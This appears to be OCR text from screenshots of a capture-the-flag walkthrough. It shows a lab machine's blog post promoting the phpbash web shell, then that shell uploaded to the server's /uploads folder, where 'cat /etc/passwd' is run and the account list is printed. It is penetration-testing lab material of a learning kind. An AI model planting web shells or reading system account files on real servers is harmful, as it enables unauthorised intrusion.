 10.10.10.68/single.html
DEVELOPMENT 发展 • DECEMBER 4, 2017 2017年12月4日
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
phpbash对pentesting有很大帮助。我已经在多个不同的服务器上测试过了，它非常有
用。实际上我是在这个服务器上开发的！
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false